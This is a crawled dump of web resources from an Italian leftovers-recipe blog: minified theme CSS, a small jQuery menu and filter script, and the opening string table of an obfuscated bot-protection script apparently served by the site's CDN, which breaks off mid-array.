.riciblog-collapsed-menu--full .riciblog-menu>li>a,.riciblog-side-navbar .riciblog-collapsed-menu--full .riciblog-menu>li>a{font-size:16px}.riciblog-navbar--mobile .riciblog-collapsed-menu--full .current-menu-item>a,.riciblog-navbar--mobile .riciblog-collapsed-menu--full .current-menu-ancestor>a,.riciblog-navbar--mobile .riciblog-collapsed-menu--full .current-menu-ancestor>.riciblog-mega-menu-item>a,.riciblog-collapsed-menu--classic .riciblog-menu .current-menu-item>a,.riciblog-collapsed-menu--classic .riciblog-menu .current-menu-ancestor>a,.riciblog-collapsed-menu--classic .riciblog-menu .current-menu-ancestor>.riciblog-mega-menu-item>a{color:#3d464f}.riciblog-navbar--mobile .riciblog-collapsed-menu--full a,.riciblog-collapsed-menu--classic a{font-family:'Lato', sans-serif;font-style:normal;font-weight:normal}.riciblog-navbar--mobile .riciblog-collapsed-menu--full a,.riciblog-collapsed-menu--classic a{text-transform:none}.riciblog-navbar--mobile .riciblog-collapsed-menu--full a,.riciblog-collapsed-menu--classic a{font-size:14px}.riciblog-navbar.riciblog-navbar--alternate,.riciblog-navbar.riciblog-navbar--alternate .riciblog-menu,.riciblog-navbar.riciblog-navbar--alternate .riciblog-navbar-header,.riciblog-navbar.riciblog-navbar--alternate .riciblog-navbar-widget{height:60px;line-height:60px}.riciblog-navbar.riciblog-navbar--alternate,.riciblog-navbar--mobile.riciblog-navbar--alternate{border-bottom-width:1px;border-bottom-style:solid}.riciblog-navbar.riciblog-navbar--alternate:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a,.riciblog-navbar.riciblog-navbar--alternate:not(.riciblog-navbar--minimal--full) .riciblog-menu>li:before{font-size:12px}.riciblog-topbar{height:36px;line-height:36px}@media only screen and (min-width: 768px) and (max-width: 960px){.riciblog-layout-responsive .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--sidenav .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content--no-header .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title{padding-top:96px}.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title{top:96px}}@media only screen and (max-width: 767px){.mobile-topbar-enable .riciblog-topbar{height:72px}.riciblog-layout-responsive .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive.riciblog-layout--sidenav .mobile-topbar-enable .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content--no-header .riciblog-content-wrapper,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-content-wrapper>.riciblog-page-title{padding-top:132px}.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout-responsive.riciblog-layout--sidenav .riciblog-wrapper--header-transparent.mobile-topbar-enable .riciblog-post-featured--overlap .riciblog-page-title{top:132px}}.mobile-topbar-enable .riciblog-collapsed-menu--classic{top:132px}.riciblog-topbar{border-bottom-width:0px;border-bottom-style:solid}.riciblog-navbar--alternate .riciblog-navbar-widget{display:none}.riciblog-footer.type-footer,.riciblog-footer.type-footer-bottombar{border-top-width:0px;border-top-style:solid}.riciblog-footer{background-color:#dae7e0}.riciblog-footer{color:#3d464f}.riciblog-footer-widgets-content .widget a{color:#3d464f;text-decoration:none}.riciblog-footer-widgets-content .widget a:hover{color:#677685}.riciblog-footer.type-bottombar .riciblog-bottombar,.riciblog-footer.type-footer-bottombar .riciblog-bottombar-content{border-top-width:0px;border-top-style:solid}.riciblog-bottombar{font-size:14px}.riciblog-bottombar{color:#3d464f}.riciblog-page-title h1{font-family:'Lato', sans-serif;font-style:normal;font-weight:700}.riciblog-main.riciblog-blog .riciblog-entry,.riciblog-main.riciblog-archive .riciblog-entry{margin-bottom:30px}.riciblog-main.riciblog-archive--grid .riciblog-entry,.riciblog-main.riciblog-archive--masonry .riciblog-entry,.riciblog-main.riciblog-blog--grid .riciblog-entry,.riciblog-main.riciblog-blog--masonry:not(.riciblog-entries--hover-content) .riciblog-entry{padding-right:15px;padding-left:15px}.riciblog-main.riciblog-archive--grid .riciblog-archive-content,.riciblog-main.riciblog-archive--masonry .riciblog-archive-content,.riciblog-main.riciblog-blog--grid .riciblog-blog-content,.riciblog-main.riciblog-blog--masonry .riciblog-blog-content{margin-left:-15px;margin-right:-15px}.riciblog-main.riciblog-blog--masonry.riciblog-entries--hover-content .riciblog-blog-content{margin-right:-30px}.riciblog-main.riciblog-blog--masonry.riciblog-entries--hover-content .riciblog-entry-inner{width:calc(100% - 30px);margin-bottom:30px}.riciblog-main.riciblog-blog--masonry.riciblog-entries--hover-content .riciblog-entry-media{margin:-15px -15px -15px}.riciblog-main.riciblog-blog .riciblog-entry-body,.riciblog-main.riciblog-archive .riciblog-entry-body{padding:50px}.riciblog-main.riciblog-blog .riciblog-entry-title,.riciblog-main.riciblog-archive .riciblog-entry-title{text-transform:none}.riciblog-main.riciblog-blog .riciblog-entry-title,.riciblog-main.riciblog-archive .riciblog-entry-title{font-size:20px}.riciblog-main.riciblog-portfolio .riciblog-entry{margin-bottom:30px}.riciblog-main.riciblog-portfolio--masonry:not(.riciblog-entries--hover-content) .riciblog-entry,.riciblog-main.riciblog-portfolio--grid .riciblog-entry{padding-left:15px;padding-right:15px}.riciblog-main.riciblog-portfolio--masonry .riciblog-portfolio-content,.riciblog-main.riciblog-portfolio--grid .riciblog-portfolio-content{margin-left:-15px;margin-right:-15px}.riciblog-main.riciblog-portfolio--masonry.riciblog-entries--hover-content .riciblog-portfolio-content{margin-right:-30px}.riciblog-main.riciblog-portfolio--masonry.riciblog-entries--hover-content .riciblog-entry-inner{width:calc(100% - 30px);margin-bottom:30px}.riciblog-main.riciblog-portfolio--masonry.riciblog-entries--hover-content .riciblog-entry-media{margin:-15px -15px -15px}.riciblog-main.riciblog-portfolio .riciblog-entry-body,.riciblog-main.riciblog-portfolio:not(.riciblog-portfolio--list):not(.riciblog-entries--hover-content) .riciblog-entry-body{padding:5px}.riciblog-main.riciblog-portfolio .riciblog-entry-title{text-transform:none}.riciblog-main.riciblog-portfolio .riciblog-entry-title{font-size:16px}@media screen and (min-width: 1280px){li#riciblog_avanzo_di_chef_icona_box{width:275px;height:215px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_avanzo_di_chef_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_avanzo_di_chef_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_avanzo_di_chef_icona_box_over.png");background-size:100% auto}li#riciblog_gli_scarti_della_nonna_icona_box{width:275px;height:215px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_gli_scarti_della_nonna_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_gli_scarti_della_nonna_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_gli_scarti_della_nonna_icona_box_over.png");background-size:100% auto}li#riciblog_il_riciclo_degli_amici_icona_box{width:275px;height:215px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_il_riciclo_degli_amici_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_il_riciclo_degli_amici_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_il_riciclo_degli_amici_icona_box_over.png");background-size:100% auto}li#riciblog_vegano_icona_box{width:275px;height:215px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_vegano_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_vegano_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_vegano_icona_box_over.png");background-size:100% auto}}@media screen and (max-width: 1279px) and (min-width: 999px){li#riciblog_avanzo_di_chef_icona_box{width:200px;height:150px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_avanzo_di_chef_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_avanzo_di_chef_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_avanzo_di_chef_icona_box_over.png");background-size:100% auto}li#riciblog_gli_scarti_della_nonna_icona_box{width:200px;height:150px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_gli_scarti_della_nonna_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_gli_scarti_della_nonna_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_gli_scarti_della_nonna_icona_box_over.png");background-size:100% auto}li#riciblog_il_riciclo_degli_amici_icona_box{width:200px;height:150px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_il_riciclo_degli_amici_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_il_riciclo_degli_amici_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_il_riciclo_degli_amici_icona_box_over.png");background-size:100% auto}li#riciblog_vegano_icona_box{width:200px;height:150px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_vegano_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_vegano_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_vegano_icona_box_over.png");background-size:100% auto}}@media screen and (max-width: 999px) and (min-width: 768px){li#riciblog_avanzo_di_chef_icona_box{width:135px;height:100px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_avanzo_di_chef_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_avanzo_di_chef_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_avanzo_di_chef_icona_box_over.png");background-size:100% auto}li#riciblog_gli_scarti_della_nonna_icona_box{width:135px;height:100px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_gli_scarti_della_nonna_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_gli_scarti_della_nonna_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_gli_scarti_della_nonna_icona_box_over.png");background-size:100% auto}li#riciblog_il_riciclo_degli_amici_icona_box{width:135px;height:100px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_il_riciclo_degli_amici_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_il_riciclo_degli_amici_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_il_riciclo_degli_amici_icona_box_over.png");background-size:100% auto}li#riciblog_vegano_icona_box{width:135px;height:100px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_vegano_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_vegano_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_vegano_icona_box_over.png");background-size:100% auto}}@media screen and (max-width: 767px) and (min-width: 320px){li#riciblog_avanzo_di_chef_icona_box{width:135px;height:100px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_avanzo_di_chef_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_avanzo_di_chef_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_avanzo_di_chef_icona_box_over.png");background-size:100% auto}li#riciblog_gli_scarti_della_nonna_icona_box{width:135px;height:100px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_gli_scarti_della_nonna_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_gli_scarti_della_nonna_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_gli_scarti_della_nonna_icona_box_over.png");background-size:100% auto}li#riciblog_il_riciclo_degli_amici_icona_box{width:135px;height:100px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_il_riciclo_degli_amici_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_il_riciclo_degli_amici_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_il_riciclo_degli_amici_icona_box_over.png");background-size:100% auto}li#riciblog_vegano_icona_box{width:135px;height:100px;background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_vegano_icona_box.png");display:inline-block;background-size:100% auto}li#riciblog_vegano_icona_box.attivo{background:url("https://riciblog.it/wp-content/uploads/2017/12/riciblog_vegano_icona_box_over.png");background-size:100% auto}}.wpse-container-950 .field-keyword input[type="text"]{border-color:#c4c1c1;color:#3d464f}.wpse-container-950 .field-submit button{background-color:#e2e1e1}.wpse-container-950 .search-suggestions{box-shadow:0 3px 6px 0 #c4c1c1}.wpse-container-950 .search-suggestions .search-section .heading{color:#3d464f}.wpse-container-950 .search-suggestions .search-section ul li a{color:#3d464f}.wpse-container-950 .search-suggestions .search-section ul li a:hover{background-color:#f6f6f6;color:#666666}.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li .post-title{color:#3d464f}.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li .post-description{color:#666666}.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li a:hover{background-color:#f6f6f6}.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li a:hover .post-title{color:#999999}.wpse-container-950 .search-suggestions .search-section.auto-suggest-searches ul li a:hover .post-description{color:#666666}.wpse-container-950 .field-category button{border-color:#c4c1c1}.wpse-container-950 .field-category.active button{background-color:#c7c7c7}.wpse-container-950 .field-category>ul{background-color:#c7c7c7}.wpse-container-950 .field-category ul li a{color:#3d464f}.wpse-container-950 .field-category>ul li a:hover,.wpse-container-950 .field-category ul li a.active{background-color:#a7a7a7;color:#3d464f}.sottomenu{font-family:Lato !important}#menu-ricblog-sottomenu{font-family:Lato !important;text-transform:uppercase;border-bottom:1px solid #ededed;padding:30px 0 30px 0;margin:0}#menu-ricblog-sottomenu li a{color:#3d464f !important;text-decoration:none}ul#menu-ricblog-sottomenu li{display:inline;margin-right:37px}.btx-post-media--standard{background-position:center;height:500px !important;min-height:500px !important}@media screen and (max-width: 375px){.btx-post-media--standard{background-position:center;height:250px !important;min-height:250px !important}.btx-post-headline-inner{margin:0 15px 0 15px}}.btx-post-featured--fullwidth .btx-post-media--standard .btx-background-overlay{opacity:0.7}#riciblog-home-menu{position:relative;z-index:100}.btx-section{font-size:14px !important}@media screen and (max-width: 375px){ul#menu-ricblog-sottomenu li{display:block;padding:10px;border-bottom:1px solid #ededed;margin-right:0}}@media screen and (max-width: 900px){#menu-ricblog-sottomenu{display:none !important;border-bottom:0px;padding:0px 0 0px 0;margin:0}}.scrivi_la_tua_idea{background-color:#e3e3e3}.scrivi_la_tua_idea_titolo{background-color:#e3e3e3;margin-bottom:0px}.blocchi_ricette{background-color:#fafafa}.blocchi_ricette_testo{background-color:#fafafa;letter-spacing:2px;font-weight:600;height:70px;line-height:1.2}@media screen and (min-width: 500px){.menu-item-815{display:none !important;visibility:hidden !important}.menu-item-816{display:none !important;visibility:hidden !important}.menu-item-817{display:none !important;visibility:hidden !important}.menu-item-818{display:none !important;visibility:hidden !important}.menu-item-819{display:none !important;visibility:hidden !important}.menu-item-820{display:none !important;visibility:hidden !important}}.menu-item-826{position:absolute;right:0;text-align:center}.btx-post-content a:link{text-decoration:underline !important}@media screen and (min-width: 900px){.wpse-container-950{padding-left:0px;padding-right:0px}}@media screen and (min-width: 1300px){.colonnablogger{height:506px}}label{font-size:16px !important}span.required{color:black}.campo_obbligatorio{font-size:12px !important;margin-top:20px}.campo_obbligatorio span{color:black;font-size:16px !important}.wpse-container .field-submit{width:70px}.wpse-container .field-submit button{padding:0 20px 0 20px}#menu-riciblog-menu li:last-child{position:absolute;right:20px}

/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.riciblog.it/wp-content/themes/riciblog_theme/js/functions.js?v=
body_size: 39
content:
document.addEventListener("DOMContentLoaded",function(){jQuery(document).on('click','.riciblog-collapsed-button',function(){jQuery(this).addClass('riciblog-closed')
jQuery('.riciblog-collapsed-menu').addClass('active');jQuery('body').addClass('riciblog-unscrollable');})
jQuery(document).on('click','.riciblog-closed',function(){jQuery(this).removeClass('riciblog-closed');jQuery('.riciblog-collapsed-menu').removeClass('active');jQuery('body').removeClass('riciblog-unscrollable');})
jQuery(".riciblog-filter-list").hover(function(){jQuery(this).addClass('attivo');},function(){if(!jQuery(this).hasClass('clicked')){jQuery(this).removeClass('attivo');}});jQuery(".riciblog-filter-list").click(function(){jQuery(".riciblog-filter-list").removeClass('attivo');jQuery(".riciblog-filter-list").removeClass('clicked');jQuery(this).addClass('attivo');jQuery(this).addClass('clicked');jQuery("#annulla_filtri").css("display","block");});jQuery("#annulla_filtri").click(function(){window.location.reload()});});

--- FILE ---
content_type: application/javascript
request_url: https://www.riciblog.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=767439582
body_size: 20347
content:
var _0xf7ed=['\x41\x63\x4f\x43\x65\x51\x3d\x3d','\x49\x68\x68\x68','\x77\x35\x58\x44\x6a\x63\x4f\x55','\x49\x43\x64\x48','\x77\x6f\x62\x44\x71\x38\x4f\x58\x77\x6f\x44\x44\x74\x73\x4b\x72\x48\x73\x4f\x4c\x77\x35\x70\x39\x77\x35\x51\x69\x46\x73\x4f\x5a\x77\x37\x6c\x4c','\x77\x6f\x6e\x43\x67\x7a\x2f\x43\x69\x73\x4f\x56\x50\x38\x4b\x4c\x77\x70\x30\x3d','\x48\x6e\x39\x4d\x50\x43\x56\x4a\x77\x37\x4a\x4e\x77\x72\x55\x3d','\x65\x73\x4b\x48\x77\x37\x54\x44\x70\x7a\x50\x43\x6d\x41\x3d\x3d','\x77\x72\x4e\x36\x77\x72\x4d\x67\x77\x37\x58\x44\x67\x38\x4f\x34\x77\x6f\x77\x42\x46\x63\x4b\x76\x63\x54\x58\x44\x70\x42\x55\x76','\x77\x70\x6e\x43\x71\x33\x42\x67\x64\x41\x3d\x3d','\x77\x34\x7a\x43\x76\x73\x4b\x76\x77\x72\x59\x49\x4d\x51\x3d\x3d','\x77\x6f\x62\x44\x6c\x47\x54\x44\x6f\x77\x38\x5a\x77\x35\x54\x43\x6b\x38\x4b\x56\x77\x71\x76\x44\x6c\x63\x4f\x75\x59\x73\x4f\x6c\x77\x36\x74\x53\x51\x51\x3d\x3d','\x65\x67\x63\x68\x63\x69\x49\x3d','\x65\x77\x62\x44\x6f\x38\x4f\x35\x45\x69\x39\x54','\x77\x35\x4c\x43\x72\x4d\x4f\x34\x57\x63\x4f\x63\x77\x71\x44\x44\x6d\x42\x54\x44\x6d\x73\x4b\x4c\x77\x6f\x74\x51\x4a\x73\x4f\x78\x77\x72\x6a\x43\x6f\x47\x62\x43\x6f\x4d\x4f\x79\x77\x6f\x78\x57\x77\x34\x7a\x44\x72\x73\x4b\x32\x77\x36\x39\x2f\x43\x77\x3d\x3d','\x47\x44\x74\x53\x77\x37\x48\x44\x67\x67\x3d\x3d','\x77\x35\x4d\x30\x61\x41\x3d\x3d','\x56\x38\x4f\x49\x77\x70\x41\x30\x59\x73\x4b\x50\x4d\x41\x3d\x3d','\x77\x36\x6f\x70\x77\x72\x77\x6a\x77\x35\x52\x34\x53\x4d\x4b\x76\x77\x34\x76\x44\x71\x51\x77\x73\x77\x71\x39\x52\x77\x34\x54\x44\x6b\x33\x62\x43\x6e\x67\x3d\x3d','\x4a\x38\x4f\x4e\x65\x63\x4f\x53\x77\x71\x51\x3d','\x77\x6f\x41\x4c\x59\x57\x6f\x64\x44\x6e\x6f\x4d','\x50\x4d\x4b\x39\x49\x38\x4f\x61\x77\x34\x58\x43\x74\x4d\x4f\x43\x77\x6f\x59\x43\x62\x38\x4f\x64\x77\x37\x49\x78\x77\x36\x34\x4c\x54\x4d\x4f\x68\x4c\x32\x6b\x3d','\x53\x31\x52\x56\x77\x34\x62\x43\x76\x77\x3d\x3d','\x77\x34\x76\x43\x71\x4d\x4f\x73\x56\x4d\x4f\x4a\x77\x71\x6a\x44\x6d\x68\x37\x44\x6d\x67\x3d\x3d','\x41\x73\x4f\x47\x42\x55\x38\x69\x55\x63\x4f\x4b\x45\x67\x3d\x3d','\x66\x38\x4b\x73\x41\x45\x45\x43\x57\x63\x4f\x64\x77\x34\x68\x76\x77\x36\x72\x44\x74\x73\x4f\x75\x77\x35\x66\x43\x6d\x6b\x50\x43\x72\x63\x4f\x6d','\x77\x71\x6e\x44\x6c\x6d\x62\x44\x6f\x78\x34\x64\x77\x37\x6a\x43\x73\x38\x4b\x46\x77\x36\x2f\x44\x6b\x63\x4f\x39\x5a\x67\x3d\x3d','\x61\x73\x4b\x34\x48\x46\x55\x66\x52\x41\x3d\x3d','\x49\x4d\x4b\x42\x54\x6b\x58\x44\x69\x6b\x4e\x74\x5a\x38\x4f\x75','\x43\x79\x4a\x58\x77\x37\x66\x44\x6b\x38\x4b\x2f','\x77\x72\x44\x43\x75\x6e\x52\x30\x66\x38\x4b\x58\x41\x53\x4d\x3d','\x77\x72\x35\x36\x77\x71\x6b\x6c\x77\x34\x4c\x44\x69\x73\x4f\x74\x77\x6f\x30\x48\x56\x4d\x4b\x30','\x63\x31\x62\x44\x6c\x63\x4f\x47\x77\x72\x6e\x44\x76\x77\x3d\x3d','\x77\x70\x33\x43\x70\x32\x6a\x43\x74\x78\x62\x43\x72\x51\x3d\x3d','\x77\x6f\x6e\x44\x6c\x67\x52\x36\x77\x72\x42\x53','\x77\x72\x6e\x44\x68\x53\x74\x33\x77\x35\x38\x33','\x50\x63\x4b\x73\x4d\x4d\x4f\x42\x77\x34\x4d\x3d','\x77\x6f\x72\x43\x73\x6e\x56\x6d\x5a\x63\x4b\x51','\x77\x36\x70\x4b\x41\x77\x3d\x3d','\x46\x38\x4f\x53\x44\x55\x67\x77\x54\x51\x3d\x3d','\x77\x34\x6a\x44\x71\x63\x4f\x51\x77\x6f\x2f\x44\x71\x73\x4b\x74','\x44\x79\x31\x62\x77\x37\x66\x44\x69\x4d\x4b\x68\x61\x73\x4f\x4c\x55\x77\x3d\x3d','\x77\x6f\x37\x43\x75\x6e\x7a\x43\x76\x68\x4c\x43\x70\x6d\x4e\x34\x66\x73\x4b\x34\x41\x4d\x4b\x2b','\x77\x72\x68\x6a\x77\x71\x77\x36\x77\x36\x62\x44\x6b\x51\x3d\x3d','\x51\x46\x2f\x44\x74\x73\x4b\x41\x77\x70\x33\x44\x75\x38\x4f\x31\x77\x34\x50\x44\x6b\x4d\x4f\x62\x46\x51\x3d\x3d','\x77\x37\x4a\x6e\x77\x36\x68\x63\x77\x37\x6a\x43\x76\x77\x3d\x3d','\x65\x32\x2f\x44\x74\x63\x4b\x6f\x77\x6f\x2f\x44\x70\x38\x4f\x75\x77\x34\x50\x44\x6b\x4d\x4f\x64\x47\x63\x4b\x74\x77\x34\x6f\x3d','\x77\x70\x58\x44\x6a\x77\x4e\x74\x77\x71\x46\x5a','\x77\x37\x74\x35\x49\x7a\x33\x44\x6a\x6b\x66\x44\x6e\x31\x50\x44\x69\x63\x4f\x48\x77\x70\x62\x43\x6c\x41\x7a\x43\x6c\x30\x31\x35\x77\x70\x76\x43\x6e\x4d\x4f\x30\x77\x35\x49\x47\x77\x35\x2f\x43\x6d\x51\x3d\x3d','\x4c\x30\x31\x66\x4f\x53\x64\x47\x77\x36\x39\x58\x77\x71\x72\x44\x75\x55\x74\x53\x59\x63\x4b\x35\x43\x69\x56\x42\x77\x34\x49\x73\x4f\x30\x56\x35','\x77\x35\x42\x6f\x58\x78\x59\x70\x77\x36\x63\x46\x43\x30\x76\x44\x6e\x51\x70\x46\x77\x34\x48\x44\x71\x67\x72\x44\x71\x52\x45\x6d\x77\x36\x5a\x58\x77\x71\x58\x43\x69\x48\x31\x6e\x56\x38\x4f\x32\x77\x35\x66\x44\x6d\x73\x4f\x6a\x77\x34\x77\x3d','\x77\x36\x42\x43\x47\x4d\x4b\x79\x4c\x4d\x4f\x71','\x77\x71\x2f\x44\x71\x42\x31\x37\x77\x72\x64\x4f\x77\x71\x6c\x72\x77\x72\x5a\x58\x77\x36\x54\x43\x67\x63\x4f\x31\x77\x6f\x44\x44\x75\x54\x34\x41\x77\x6f\x33\x44\x6f\x73\x4b\x44\x65\x77\x3d\x3d','\x61\x38\x4b\x76\x46\x6c\x4d\x47\x55\x73\x4f\x73\x77\x35\x6b\x35\x77\x72\x72\x44\x73\x4d\x4f\x6b\x77\x34\x44\x43\x72\x45\x33\x43\x73\x4d\x4f\x78\x77\x36\x50\x43\x76\x7a\x49\x71\x77\x6f\x49\x2b\x77\x34\x78\x71\x77\x37\x39\x6b\x77\x72\x46\x32\x62\x6a\x4a\x73\x63\x73\x4b\x4e\x77\x34\x6c\x30\x77\x36\x49\x3d','\x77\x70\x6a\x43\x6c\x41\x58\x43\x6a\x63\x4f\x54\x4a\x51\x3d\x3d','\x77\x71\x46\x5a\x46\x63\x4b\x69\x42\x38\x4f\x34\x77\x35\x39\x70\x77\x72\x30\x2b\x77\x37\x7a\x44\x71\x31\x34\x4c\x58\x38\x4f\x33\x44\x63\x4f\x58\x77\x6f\x6e\x44\x67\x38\x4f\x70\x77\x6f\x2f\x43\x75\x73\x4f\x49\x52\x6a\x66\x43\x69\x38\x4b\x61','\x77\x36\x72\x44\x67\x69\x66\x44\x74\x63\x4b\x45\x50\x54\x6b\x66\x41\x67\x49\x54\x52\x79\x68\x34\x54\x77\x3d\x3d','\x54\x73\x4b\x31\x61\x4d\x4f\x69\x77\x34\x63\x62','\x61\x57\x58\x44\x71\x73\x4b\x61\x77\x70\x50\x44\x76\x4d\x4f\x76','\x77\x72\x76\x44\x6b\x53\x31\x6d\x77\x34\x6f\x6f\x62\x32\x41\x49\x77\x72\x37\x43\x68\x51\x73\x72\x46\x67\x3d\x3d','\x77\x35\x37\x44\x73\x4d\x4f\x66\x77\x70\x33\x44\x72\x4d\x4b\x33','\x77\x37\x59\x74\x77\x72\x73\x2f\x77\x35\x70\x72\x57\x51\x3d\x3d','\x77\x70\x6e\x43\x6f\x33\x58\x43\x75\x68\x72\x43\x70\x41\x6c\x74\x65\x73\x4b\x2b\x41\x4d\x4b\x2b\x77\x36\x34\x31','\x44\x6a\x4d\x50\x77\x35\x38\x4b\x44\x51\x3d\x3d','\x61\x54\x50\x43\x6c\x73\x4b\x4e\x77\x6f\x74\x43\x77\x36\x45\x3d','\x4a\x63\x4f\x50\x42\x6e\x6f\x33\x54\x63\x4f\x64\x45\x6a\x39\x6f\x77\x35\x30\x3d','\x77\x37\x2f\x44\x69\x43\x48\x44\x70\x63\x4b\x56\x50\x51\x3d\x3d','\x77\x37\x59\x74\x77\x72\x73\x2f\x77\x35\x70\x72\x57\x63\x4f\x6f\x77\x70\x37\x43\x6f\x51\x39\x6e\x77\x36\x63\x3d','\x77\x37\x70\x75\x4a\x77\x2f\x44\x6a\x30\x41\x3d','\x59\x38\x4b\x48\x61\x51\x3d\x3d','\x77\x70\x63\x4c\x62\x33\x77\x61\x44\x56\x77\x4a\x59\x6c\x2f\x43\x67\x63\x4f\x39\x65\x73\x4f\x55\x77\x35\x4c\x43\x76\x6e\x6e\x44\x6b\x41\x3d\x3d','\x50\x63\x4f\x4c\x64\x41\x3d\x3d','\x49\x4d\x4b\x4e\x51\x6b\x72\x44\x6a\x45\x41\x57\x51\x63\x4f\x4e\x77\x37\x5a\x57\x51\x73\x4b\x6d\x77\x71\x63\x58\x61\x53\x6b\x3d','\x77\x71\x74\x36\x77\x71\x6b\x38\x77\x37\x63\x3d','\x77\x36\x74\x35\x48\x51\x6a\x